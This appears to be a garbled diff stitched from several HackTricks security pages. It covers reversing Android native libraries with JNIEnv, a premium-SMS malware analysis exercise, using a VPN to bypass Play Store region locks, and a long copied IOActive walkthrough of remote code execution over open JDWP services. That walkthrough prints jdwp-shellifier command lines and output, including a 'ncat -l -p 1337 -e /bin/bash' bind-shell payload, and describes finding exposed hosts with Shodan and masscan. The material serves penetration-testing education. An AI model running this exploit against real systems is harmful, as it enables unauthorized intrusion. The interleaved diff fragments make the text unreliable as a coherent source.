When analyzing Android native libraries, the presence of JNIEnv means that:
|
||||
|
||||
1. For JNI native functions, the arguments will be shifted by 2. The first argument is always JNIEnv\*. The second argument will be the object that the function should be run on. For static native methods (they have the static keyword in the Java declaration) this will be NULL.
|
||||
2. You will often see indirect branches in the disassembly because the code is adding the offset to the JNIEnv\* pointer, dereferencing to get the function pointer at that location, then branching to the function.
|
||||
|
||||
Here is a [spreadsheet](https://docs.google.com/spreadsheets/d/1yqjFaY7mqyVIDs5jNjGLT-G8pUaRATzHWGFUgpdJRq8/edit?usp=sharing) of the C-implementation of the JNIEnv struct to know what function pointers are at the different offsets.
|
||||
|
||||
In practice, in the disassembly this shows as many different branches to indirect addresses rather than the direct function call. The image below shows one of these indirect function calls. The highlighted line in the disassembly shows a `blx r3`. As reversers, we need to figure out what r3 is. It’s not shown in the screenshot, but at the beginning of this function, `r0` was moved into `r5`. Therefore, `r5` is `JNIEnv*`. On line 0x12498 we see `r3 = [r5]`. Now `r3` is `JNIEnv` (no \*).
|
||||
|
||||
On line 0x1249e, we add 0x18 to `r3` and dereference it. This means that `r3` now equals whatever function pointer is at offset 0x18 in JNIEnv. We can find out by looking at the spreadsheet. `[JNIEnv + 0x18] = Pointer to the FindClass method`
|
||||
|
||||
Therefore `blx r3` on line 0x124a4 is calling `FindClass`. We can look up information about `FindClass` (and all the other functions in JNIEnv) in the JNIFunctions documentation [here](https://docs.oracle.com/javase/7/docs/technotes/guides/jni/spec/functions.html).
|
||||
|
||||

|
||||
|
||||
Thankfully, there’s a way to get the JNI function without doing all of this manually! In both the Ghidra and IDA Pro decompilers you can re-type the first argument in JNI functions to `JNIEnv *` type and it will automatically identify the JNI Functions being called. In IDA Pro, this work out of the box. In Ghidra, you have to load the JNI types (either the jni.h file or a Ghidra Data Types archive of the jni.h file) first. For ease, we will load the JNI types from the Ghidra Data Types archive (gdt) produced by Ayrx and available [here](https://github.com/Ayrx/JNIAnalyzer/blob/master/JNIAnalyzer/data/jni\_all.gdt). For ease, this file is available in the VM at `~/jni_all.gdt`.
|
||||
|
||||
To load it for use in Ghidra, in the Data Type Manager Window, click on the down arrow in the right-hand corner and select “Open File Archive”.
|
||||
|
||||

|
||||
|
||||
Then select `jni_all.gdt` file to load. Once it’s loaded, you should see jni\_all in the Data Type Manager List as shown below.
|
||||
|
||||

|
||||
|
||||
Once this is loaded in Ghidra, you can then select any argument types in the decompiler and select “Retype Variable”. Set the new type to JNIEnv \*. This will cause the decompiler to now show the names of the JNIFunctions called rather than the offsets from the pointer.
|
||||
|
||||

|
||||
|
||||
#### Exercise #6 - Find and Reverse the Native Function <a href="#exercise-6---find-and-reverse-the-native-function" id="exercise-6---find-and-reverse-the-native-function"></a>
|
||||
|
||||
We are going to point all of our previous skills together: identifying starting points for RE, reversing DEX, and reversing native code to analyze an application that may have moved its harmful behaviors in native code. The sample is `~/samples/HDWallpaper.apk`.
|
||||
|
||||
**Goal**
|
||||
|
||||
The goal of this exercise is to put all of our Android reversing skills together to analyze an app as a whole: its DEX and native code.
|
||||
|
||||
**Exercise Context**
|
||||
|
||||
You are a malware analyst for Android applications. You are concerned that this sample maybe doing premium SMS fraud, meaning that it sends an SMS to a premium phone number without disclosure & user consent. In order to flag as malware, you need to determine if the Android application is:
|
||||
|
||||
1. Sending an SMS message, and
|
||||
2. That SMS message is going to a premium number, and
|
||||
3. If there is an obvious disclosure, and
|
||||
4. If the SMS message is only sent to the premium number after user consent.
|
||||
|
||||
**Instructions**
|
||||
|
||||
Go on and reverse!
|
||||
|
||||
**Solution**
|
||||
|
||||
## **JEB - Debug Android Native Libraries**
|
||||
|
||||
**Checkout this blog:** [**https://medium.com/@shubhamsonani/how-to-debug-android-native-libraries-using-jeb-decompiler-eec681a22cf3**](https://medium.com/@shubhamsonani/how-to-debug-android-native-libraries-using-jeb-decompiler-eec681a22cf3)
|
||||
**For further information check: [https://maddiestone.github.io/AndroidAppRE/reversing\_native\_libs.html](https://maddiestone.github.io/AndroidAppRE/reversing\_native\_libs.html)**
|
||||
|
||||
Android apps can use native libraries, typically written in C or C++, for performance-critical tasks. Malware creators also use these libraries, as they're harder to reverse engineer than DEX bytecode. The section emphasizes reverse engineering skills tailored to Android, rather than teaching assembly languages. ARM and x86 versions of libraries are provided for compatibility.
|
||||
|
||||
### Key Points:
|
||||
- **Native Libraries in Android Apps:**
|
||||
- Used for performance-intensive tasks.
|
||||
- Written in C or C++, making reverse engineering challenging.
|
||||
- Found in `.so` (shared object) format, similar to Linux binaries.
|
||||
- Malware creators prefer native code to make analysis harder.
|
||||
|
||||
- **Java Native Interface (JNI) & Android NDK:**
|
||||
- JNI allows Java methods to be implemented in native code.
|
||||
- NDK is an Android-specific set of tools to write native code.
|
||||
- JNI and NDK bridge Java (or Kotlin) code with native libraries.
|
||||
|
||||
- **Library Loading & Execution:**
|
||||
- Libraries are loaded into memory using `System.loadLibrary` or `System.load`.
|
||||
- JNI_OnLoad is executed upon library loading.
|
||||
- Java-declared native methods link to native functions, enabling execution.
|
||||
|
||||
- **Linking Java Methods to Native Functions:**
|
||||
- **Dynamic Linking:** Function names in native libraries match a specific pattern, allowing automatic linking.
|
||||
- **Static Linking:** Uses `RegisterNatives` for linking, providing flexibility in function naming and structure.
|
||||
|
||||
- **Reverse Engineering Tools and Techniques:**
|
||||
- Tools like Ghidra and IDA Pro help analyze native libraries.
|
||||
- `JNIEnv` is crucial for understanding JNI functions and interactions.
|
||||
- Exercises are provided to practice loading libraries, linking methods, and identifying native functions.
|
||||
|
||||
### Resources:
|
||||
- **Learning ARM Assembly:**
|
||||
- Suggested for a deeper understanding of the underlying architecture.
|
||||
- [ARM Assembly Basics](https://azeria-labs.com/writing-arm-assembly-part-1/) from Azeria Labs is recommended.
|
||||
|
||||
- **JNI & NDK Documentation:**
|
||||
- [Oracle's JNI Specification](https://docs.oracle.com/javase/7/docs/technotes/guides/jni/spec/jniTOC.html)
|
||||
- [Android's JNI Tips](https://developer.android.com/training/articles/perf-jni)
|
||||
- [Getting Started with the NDK](https://developer.android.com/ndk/guides/)
|
||||
|
||||
- **Debugging Native Libraries:**
|
||||
- [Debug Android Native Libraries Using JEB Decompiler](https://medium.com/@shubhamsonani/how-to-debug-android-native-libraries-using-jeb-decompiler-eec681a22cf3)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -1,32 +1,47 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
**Information copied from** [**https://manifestsecurity.com/android-application-security-part-23/**](https://manifestsecurity.com/android-application-security-part-23/)
|
||||
|
||||
Many a times you have seen that application which you want to assess is only allowed in selected countries, so in that case you won’t be able to install that application on you android device. But if you can spoof your location to that country in which the application is allowed then you can get access to that application. Below is the procedure of the same.
|
||||
|
||||
* First install **Hotspot Shield Free VPN Proxy** from Google Play Store.\
|
||||

|
||||
* Now connect using it and choose your required country.\
|
||||
|
||||
* Now go to **Settings** >> **Apps** >> **Google Play Store** and then tap on **Force Stop** and then on **Clear Data**.\
|
||||

|
||||
* Open up **Google Play Store** and now you will be able to search and install the application which is only available in that country.\
|
||||

|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
In situations where an application is restricted to certain countries, and you're unable to install it on your Android device due to regional limitations, spoofing your location to a country where the app is available can grant you access. The steps below detail how to do this:
|
||||
|
||||
1. **Install Hotspot Shield Free VPN Proxy:**
|
||||
- Begin by downloading and installing the Hotspot Shield Free VPN Proxy from the Google Play Store.
|
||||
|
||||
2. **Connect to a VPN Server:**
|
||||
- Open the Hotspot Shield application.
|
||||
- Connect to a VPN server by selecting the country where the application you want to access is available.
|
||||
|
||||
3. **Clear Google Play Store Data:**
|
||||
- Navigate to your device's **Settings**.
|
||||
- Proceed to **Apps** or **Application Manager** (this may differ depending on your device).
|
||||
- Find and select **Google Play Store** from the list of apps.
|
||||
- Tap on **Force Stop** to terminate any running processes of the app.
|
||||
- Then tap on **Clear Data** or **Clear Storage** (the exact wording may vary) to reset the Google Play Store app to its default state.
|
||||
|
||||
4. **Access the Restricted Application:**
|
||||
- Open the **Google Play Store**.
|
||||
- The store should now reflect the content of the country you connected to via the VPN.
|
||||
- You should be able to search for and install the application that was previously unavailable in your actual location.
|
||||
|
||||
### Important Notes:
|
||||
- The effectiveness of this method can vary based on several factors including the VPN service's reliability and the specific regional restrictions imposed by the app.
|
||||
- Regularly using a VPN may affect the performance of some apps and services.
|
||||
- Be aware of the terms of service for any app or service you're using, as using a VPN to bypass regional restrictions may violate those terms.
|
||||
|
||||
# References
|
||||
* [https://manifestsecurity.com/android-application-security-part-23/](https://manifestsecurity.com/android-application-security-part-23/)
|
||||
|
||||
|
||||
<details>
|
||||
|
|
|
|||
|
|
@ -32,198 +32,46 @@ I found that the use of `--break-on 'java.lang.String.indexOf'` make the exploit
|
|||
|
||||
## More details
|
||||
|
||||
**Copied from** [**https://ioactive.com/hacking-java-debug-wire-protocol-or-how/**](https://ioactive.com/hacking-java-debug-wire-protocol-or-how/)
|
||||
|
||||
### **Java Debug Wire Protocol**
|
||||
|
||||
**Java Platform Debug Architecture (JPDA)**: JDWP is one component of the global Java debugging system, called the Java Platform Debug Architecture (JPDA)\[2]. The following is a diagram of the overall architecture:
|
||||
|
||||
[](https://ioactive.com/wp-content/uploads/2014/04/jdpa-1.png)
|
||||
|
||||
The Debuggee consists of a multi-threaded JVM running our target application. In order to be remotely debuggable, the JVM instance must be explicitly started with the option -Xdebug passed on the command line, as well as the option -Xrunjdwp (or -agentlib). For example, starting a Tomcat server with remote debugging enabled would look like this:
|
||||
|
||||
[](https://ioactive.com/wp-content/uploads/2014/04/tomat-1.png)
|
||||
|
||||
As shown in the architecture diagram, the Java Debug Wire Protocol is the central link between the Debugger and the JVM instance. Observations about the protocol include:
|
||||
|
||||
* It is a packet-based network binary protocol.
|
||||
* It is mostly synchronous. The debugger sends a command over JDWP and expects to receive a reply. However, some commands, like Events, do not expect a synchronous response. They will send a reply when specific conditions are met. For example, a BreakPoint is an Event.
|
||||
* It does not use authentication.
|
||||
* It does not use encryption.
|
||||
|
||||
All of these observations make total sense since we are talking about a debugging protocol. However, when such a service is exposed to a hostile network, or is Internet facing, things could go wrong.\
|
||||
\
|
||||
**Handshake**: JDWP dictates\[9] that communication must be initiated by a simple handshake. Upon successful TCP connection, the Debugger (client) sends the 14-character ASCII string “JDWP-Handshake”. The Debuggee (server) responds to this message by sending the exact same string. The following scapy\[3] trace shows the initial two-way handshake:
|
||||
|
||||
root:\~/tools/scapy-hg # ip addr show dev eth0 | grep “inet “ inet 192.168.2.2/24 brd 192.168.2.255 scope global eth0root:\~/tools/scapy-hg # ./run\_scapy
|
||||
|
||||
Welcome to Scapy (2.2.0-dev)\
|
||||
**>>>** sniff(filter=”tcp port 8000 and host 192.168.2.9″, count=8)\
|
||||
\<Sniffed: TCP:9 UDP:1 ICMP:0 Other:0>\
|
||||
**>>>** tcp.hexraw()\
|
||||
0000 15:49:30.397814 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 S\
|
||||
0001 15:49:30.402445 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 SA\
|
||||
0002 15:49:30.402508 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 A\
|
||||
0003 15:49:30.402601 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 PA / Raw\
|
||||
**0000 4A 44 57 50 2D 48 61 6E 64 73 68 61 6B 65 JDWP-Handshake**\
|
||||
0004 15:49:30.407553 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 A\
|
||||
0005 15:49:30.407557 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 A\
|
||||
0006 15:49:30.407557 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 PA / Raw\
|
||||
**0000 4A 44 57 50 2D 48 61 6E 64 73 68 61 6B 65 JDWP-Handshake**\
|
||||
0007 15:49:30.407636 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 A
|
||||
|
||||
An experienced security auditor may have already realised that such a simple handshake offers a way to easily uncover live JDWP services on the Internet. Just send one simple probe and check for the specific response. More interestingly, a behavior was observed on the IBM Java Development Kit when scanning with ShodanHQ\[4] with the server “talking” first with the very same banner mentioned. As a consequence, there is a totally passive way to discover an active JDWP service (this is covered later on in this article with the help of the (in)famous Shodan).\
|
||||
\
|
||||
**Communication**: JDWP defines messages\[10] involved in communications between the Debugger and the Debuggee. The messages follow a simple structure, defined as follows: 
|
||||
|
||||
<figure><img src="https://ioactive.com/wp-content/uploads/2014/04/createstring.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
The Length and Id fields are rather self explanatory. The Flag field is only used to distinguish request packets from replies, a value of 0x80 indicating a reply packet. The CommandSet field defines the category of the Command as shown in the following table.\
|
||||
\\
|
||||
|
||||
| **CommandSet** | \*\* Command\*\* |
|
||||
| -------------- | ---------------------------------------------------------------------------------------------------------------- |
|
||||
| 0x40 | Action to be taken by the JVM (e.g. setting a BreakPoint) |
|
||||
| 0x40–0x7F | Provide event information to the debugger (e.g. the JVM has hit a BreakPoint and is waiting for further actions) |
|
||||
| 0x80 | Third-party extensions |
|
||||
|
||||
Keeping in mind that we want to execute arbitrary code, the following commands are the most interesting for our purposes.
|
||||
|
||||
* VirtualMachine/IDSizes defines the size of the data structures handled by the JVM. This is one of the reasons why the nmap script jdwp-exec.nse\[11] does not work, since the script uses hardcoded sizes.
|
||||
* ClassType/InvokeMethod allows you to invoke a static function.
|
||||
* ObjectReference/InvokeMethod allows you to invoke a function from an instantiated object in the JVM.
|
||||
* StackFrame/(Get|Set)Values provides pushing/popping capabilities from threads stack.
|
||||
* Event/Composite forces the JVM to react to specific behaviors declared by this command. This command is a major key for debugging purposes as it allows, among many other things, setting breakpoints, single-stepping through the threads during runtime, and being notified when accessing/modifying values in the exact same manner as GDB or WinDBG.
|
||||
|
||||
Not only does JDWP allow you to access and invoke objects already residing in memory, it also allows you to create or overwrite data.
|
||||
|
||||
* VirtualMachine/CreateString allows you to transform a string into a java.lang.String living in the JVM runtime.
|
||||
* VirtualMachine/RedefineClasses allows you to install new class definitions.
|
||||
|
||||
**“All your JDWP are belong to us”**
|
||||
|
||||
As we have seen, JDWP provides built-in commands to load arbitrary classes into the JVM memory and invoke already existing and/or newly loaded bytecode. The following section will cover the steps for creating exploitation code in Python, which behaves as a partial implementation of a JDI front end in order to be as reliable as possible. The main reason for this standalone exploit script is that, as a pentester, I like “head-shot” exploits. That is, when I know for sure an environment/application/protocol is vulnerable, I want to have my tool ready to exploit it right away (i.e. no PoC, which is basically the only thing that existed so far). So now that we have covered the theory, let’s get into the practical implementation. When faced with an open JDWP service, arbitrary command execution is exactly five steps away (or with this exploit, only one command line away). Here is how it would go down: 1. Fetch Java Runtime referenceThe JVM manipulates objects through their references. For this reason, our exploit must first obtain the reference to the java.lang.Runtime class. From this class, we need the reference to the getRuntime() method. This is performed by fetching all classes (AllClasses packet) and all methods in the class we are looking for (ReferenceType/Methods packet). 2. Setup breakpoint and wait for notification (asynchronous calls)This is the key to our exploit. To invoke arbitrary code, we need to be in a running thread context. To do so, a hack is to setup a breakpoint on a method which is known to be called at runtime. As seen earlier, a breakpoint in JDI is an asynchronous event whose type is set to BREAKPOINT(0x02). When hit, the JVM sends an EventData packet to our debugger, containing our breakpoint ID, and more importantly, the reference to the thread which hit it.\
|
||||
\
|
||||
**This is a summary of [https://ioactive.com/hacking-java-debug-wire-protocol-or-how/](https://ioactive.com/hacking-java-debug-wire-protocol-or-how/)**. Check it for further details.
|
||||
|
||||
|
||||
<figure><img src="https://ioactive.com/wp-content/uploads/2014/04/event_break.png" alt=""><figcaption></figcaption></figure>
|
||||
1. **JDWP Overview**:
|
||||
- It's a packet-based network binary protocol, primarily synchronous.
|
||||
- Lacks authentication and encryption, making it vulnerable when exposed to hostile networks.
|
||||
|
||||
It is therefore a good idea to set it on a frequently called method, such as java.net.ServerSocket.accept(), which is very likely to be called every time the server receives a new network connection. However, one must bear in mind that it could be any method existing at runtime. 3. Allocating a Java String object in Runtime to carry out the payloadWe will execute code in the JVM runtime, so all of our manipulated data (such as string) must exist in the JVM runtime (i.e. possess an runtime reference). This is done quite easily by sending a CreateString command.
|
||||
2. **JDWP Handshake**:
|
||||
- A simple handshake process is used to initiate communication. A 14-character ASCII string “JDWP-Handshake” is exchanged between the Debugger (client) and the Debuggee (server).
|
||||
|
||||
<figure><img src="https://ioactive.com/wp-content/uploads/2014/04/Untitled.png" alt=""><figcaption></figcaption></figure>
|
||||
3. **JDWP Communication**:
|
||||
- Messages have a simple structure with fields like Length, Id, Flag, and CommandSet.
|
||||
- CommandSet values range from 0x40 to 0x80, representing different actions and events.
|
||||
|
||||
4\. Get Runtime object from breakpoint contextAt this point we have almost all of the elements we need for a successful, reliable exploitation. What we are missing is a Runtime object reference. Obtaining it is easy, and we can simply execute in the JVM runtime the java.lang.Runtime.getRuntime() static method\[8] by sending a ClassType/InvokeMethod packet and providing the Runtime class and thread references. 5. Lookup and invoke exec() method in Runtime instanceThe final step is simply looking for the exec() method in the Runtime static object obtained for the previous step and invoking it (by sending a ObjectReference/InvokeMethod packet) with the String object we created in step three. 
|
||||
4. **Exploitation**:
|
||||
- JDWP allows loading and invoking arbitrary classes and bytecode, posing security risks.
|
||||
- The article details an exploitation process in five steps, involving fetching Java Runtime references, setting breakpoints, and invoking methods.
|
||||
|
||||
<figure><img src="https://ioactive.com/wp-content/uploads/2014/04/exec.png" alt=""><figcaption></figcaption></figure>
|
||||
5. **Real-Life Exploitation**:
|
||||
- Despite potential firewall protections, JDWP services are discoverable and exploitable in real-world scenarios, as demonstrated by searches on platforms like ShodanHQ and GitHub.
|
||||
- The exploit script was tested against various JDK versions and is platform-independent, offering reliable Remote Code Execution (RCE).
|
||||
|
||||
Et voilà !! Swift and easy. As a demonstration, let’s start a Tomcat running with JPDA “debug mode” enabled:
|
||||
6. **Security Implications**:
|
||||
- The presence of open JDWP services on the internet underscores the need for regular security reviews, disabling debug functionalities in production, and proper firewall configurations.
|
||||
|
||||
root@pwnbox:\~/apache-tomcat-6.0.39# ./bin/catalina.sh jpda start
|
||||
|
||||
We execute our script without a command to execute, to simply get general system information:
|
||||
|
||||
```
|
||||
hugsy:~/labs % python2 jdwp-shellifier.py -t 192.168.2.9
|
||||
[+] Targeting ‘192.168.2.9:8000’
|
||||
[+] Reading settings for ‘Java HotSpot(TM) 64-Bit Server VM – 1.6.0_65’
|
||||
[+] Found Runtime class: id=466[+] Found Runtime.getRuntime(): id=7facdb6a8038
|
||||
[+] Created break event id=2
|
||||
[+] Waiting for an event on ‘java.net.ServerSocket.accept’## Here we wait for breakpoint to be triggered by a new connection ##
|
||||
[+] Received matching event from thread 0x8b0
|
||||
[+] Found Operating System ‘Mac OS X’
|
||||
[+] Found User name ‘pentestosx’
|
||||
[+] Found ClassPath ‘/Users/pentestosx/Desktop/apache-tomcat-6.0.39/bin/bootstrap.jar’
|
||||
[+] Found User home directory ‘/Users/pentestosx’
|
||||
[!] Command successfully executed
|
||||
```
|
||||
|
||||
Same command line, but against a Windows system and breaking on a totally different method:
|
||||
|
||||
```
|
||||
hugsy:~/labs % python2 jdwp-shellifier.py -t 192.168.2.8 –break-on ‘java.lang.String.indexOf’
|
||||
[+] Targeting ‘192.168.2.8:8000’
|
||||
[+] Reading settings for ‘Java HotSpot(TM) Client VM – 1.7.0_51’
|
||||
[+] Found Runtime class: id=593
|
||||
[+] Found Runtime.getRuntime(): id=17977a9c
|
||||
[+] Created break event id=2
|
||||
[+] Waiting for an event on ‘java.lang.String.indexOf’
|
||||
[+] Received matching event from thread 0x8f5
|
||||
[+] Found Operating System ‘Windows 7’
|
||||
[+] Found User name ‘hugsy’
|
||||
[+] Found ClassPath ‘C:UsershugsyDesktopapache-tomcat-6.0.39binbootstrap.jar’
|
||||
[+] Found User home directory ‘C:Usershugsy’
|
||||
[!] Command successfully executed
|
||||
```
|
||||
|
||||
We execute our exploit to spawn a bind shell with the payload “ncat -e /bin/bash -l -p 1337”, against a Linux system:
|
||||
|
||||
```
|
||||
hugsy:~/labs % python2 jdwp-shellifier.py -t 192.168.2.8 –cmd ‘ncat -l -p 1337 -e /bin/bash’
|
||||
[+] Targeting ‘192.168.2.8:8000’
|
||||
[+] Reading settings for ‘OpenJDK Client VM – 1.6.0_27’
|
||||
[+] Found Runtime class: id=79d
|
||||
[+] Found Runtime.getRuntime(): id=8a1f5e0
|
||||
[+] Created break event id=2
|
||||
[+] Waiting for an event on ‘java.net.ServerSocket.accept’
|
||||
[+] Received matching event from thread 0x82a[+] Selected payload ‘ncat -l -p 1337 -e /bin/bash’
|
||||
[+] Command string object created id:82b
|
||||
[+] Runtime.getRuntime() returned context id:0x82c
|
||||
[+] found Runtime.exec(): id=8a1f5fc[+] Runtime.exec() successful, retId=82d
|
||||
[!] Command successfully executed Success, we now have a listening socket!
|
||||
root@pwnbox:~/apache-tomcat-6.0.39# netstat -ntpl | grep 1337
|
||||
tcp 0 0 0.0.0.0:1337 0.0.0.0:* LISTEN 19242/ncat
|
||||
tcp6 0 0 :::1337 :::* LISTEN 19242/ncat
|
||||
```
|
||||
|
||||
The final exploit uses those techniques, adds a few checks, and sends suspend/resume signals to cause as little disruption as possible (it’s always best not to break the application you’re working on, right?). It acts in two modes:
|
||||
|
||||
* “Default” mode is totally non intrusive and simply executes Java code to get local system information (perfect for a PoC to a client).
|
||||
* Passing the “cmd” option executes a system command on the remote host and is therefore more intrusive. The command is done with the privileges the JVM is running with.
|
||||
|
||||
This exploit script was successfully tested against:
|
||||
|
||||
* Oracle Java JDK 1.6 and 1.7
|
||||
* OpenJDK 1.6
|
||||
* IBM JDK 1.6
|
||||
|
||||
As Java is platform-independent by design, commands can be executed on any operating system that Java supports. Well this is actually good news for us pentesters: **open JDWP service means reliable RCE**. So far, so good.
|
||||
|
||||
### **What about real-life exploitation?**
|
||||
|
||||
As a matter of fact, JDWP is used quite a lot in the Java application world. Pentesters might, however, not see it that often when performing remote assessments as firewalls would (and should) mostly block the port it is running on. But this does not mean that JDWP cannot be found in the wild:
|
||||
|
||||
* At the time of writing this article, a quick search on ShodanHQ\[4] immediately reveals about 40 servers sending the JDWP handshake:
|
||||
|
||||

|
||||
|
||||
This is actually an interesting finding because, as we’ve seen before, it is supposed to be the client-side (debugger) that initiates dialogue.
|
||||
|
||||
* GitHub\[7] also reveals a significant number of potentially vulnerable open-source applications:
|
||||
|
||||
|
||||
|
||||
* masscan-ing the Internet looking for specific ports (tcp/8000, tcp/8080, tcp/8787, tcp/5005) revealed many hosts (which cannot be reported here) responding to the initial handshake.
|
||||
* “Enterprise” applications were found in the wild running a JDWP service \*by default\* (finding the actual port number is left as an exercise to the curious reader).
|
||||
|
||||
These are just a few ways to discover open JDWP services on the Internet. This is a great reminder that applications should regularly undergo thorough security reviews, production environments should have any debugging functionality turned off, and firewalls should be configured to restrict access to services required for normal operation only. Allowing anybody to connect to a JDWP service is exactly the same as allowing a connection to a gdbserver service (in what may be a more stable way). I hope you enjoyed reading this article as much as I enjoyed playing with JDWP. To y’all mighty pirates, happy JDWP pwning !!
|
||||
|
||||
**Thanks**\
|
||||
\
|
||||
I would like to thank Ilja Van Sprundel and Sebastien Macke for their ideas and tests.
|
||||
|
||||
### **References:**
|
||||
|
||||
1. [https://github.com/IOActive/jdwp-shellifier](https://github.com/IOActive/jdwp-shellifier)
|
||||
2. [http://docs.oracle.com/javase/7/docs/technotes/guides/jpda/architecture.html](http://docs.oracle.com/javase/7/docs/technotes/guides/jpda/architecture.html)
|
||||
3. http://www.secdev.org/projects/scapy(no longer active)
|
||||
4. [http://www.shodanhq.com/search?q=JDWP-HANDSHAKE](http://www.shodanhq.com/search?q=JDWP-HANDSHAKE)
|
||||
5. http://www.hsc-news.com/archives/2013/000109.html (no longer active)
|
||||
6. [http://packetstormsecurity.com/files/download/122525/JDWP-exploitation.txt](http://packetstormsecurity.com/files/download/122525/JDWP-exploitation.txt)
|
||||
7. https://github.com/search?q=-Xdebug+-Xrunjdwp\&type=Code\&ref=searchresults
|
||||
